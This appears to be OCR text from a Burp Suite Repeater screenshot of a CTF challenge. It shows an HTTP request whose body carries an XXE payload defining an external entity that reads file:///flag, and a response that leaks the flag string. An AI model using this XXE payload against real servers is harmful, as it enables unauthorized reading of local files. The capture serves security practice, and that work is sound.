 重放器
重放器
重放器
设置
4 ×
发送
取消
目标: http://gz.imxbt.cn:20543
HTTP/1
请求
美化 Raw Hex
\n
CfDJ8NgHgvHZdzhGi4VrqEz7m1ml1Rt-8qew8C2IRF4fmmT-HMgIL
yDn6UFCX4E6tOK7JGgscLcj3jVEgJDtXUlgkwoo2RPh8cl19nzucJ
_92-eIQt40ZzPfgmJV-KvnKSjVuF4gEXUFoN5N4bqwzEXdOXnhmfJ
aWx5daH1fA3kHP65tSFHsoynBrtUuLpSDaQ7XLMcszOzm3I4wZPl_
GKJCoz9-KTh6gRPSfEhhw-GnaaNaJqhJeBuzcFUGhgRjsBMc9omQ_
SVb9QcP-RPeR4TdKYYbcD6Xd1h0MkaqHkCHM5R4SHlR3dolH4xEXv
9v7T_yQJVljnCvxO3DS2sW3RZt-vWCRFFZygeaFuznK7MQNXrqPQP
wT1OsljtT_8-nvH1eaB6T5DHYxz2WGh2u5kWCLoRAVyPC3akCxmr-
zXXqwMTwnGwuLgG6tO2106LAlSB_UQfjuZDsuxGjWLN1W6OOKuurY
oMXPJqbQi6vFDpxTVTQZ6qQzGjkjtl2ke5b5Ociv8aVWL_1mezuHc
LOCbFWq3lF4rRifUjSXi4e7oAjX-5SIE2TxbwLkIed7xdoqY7MHGO
FYCW_TdM9LAeuemFMJ7mD_SrmXZTIWaRN0F2lIieOLfnlcK0c1PAY
7YbL5KWJijNjQl9_1VXkli7t4L3kcE9yfVNaRwzWHJfmVesaxoapp
oQCTsgo-EPkYYCwO825GNZUi9R7ZHPrXf6wa7t7GVjf53I748tODc
MuvnPs4mY9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 397
13
14 user_xml_format=<?xml version="1.0"
encoding="ISO-8859-1"?> <!DOCTYPE foo [ <!ELEMENT foo
ANY > <!ENTITY xxe SYSTEM "file:///flag" > ]>
15 <userinfo>
16 <user>
17
<username>%26xxe;</username>
18
<password>123</password>
19 </user>
20 </userinfo>
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 May 2024 04:37:16 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 67
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Password error for
User:flag{23f1c042-1c41-42aa-9579-bc9d27039005}
10
搜索
0高亮
Inspector
请求属性 2
请求查询参数 2
请求主体参数 7
请求cookies 1
请求头 11
响应头 6
0.1
K/s
0.0
K/s
完成
260字节 | 98 millis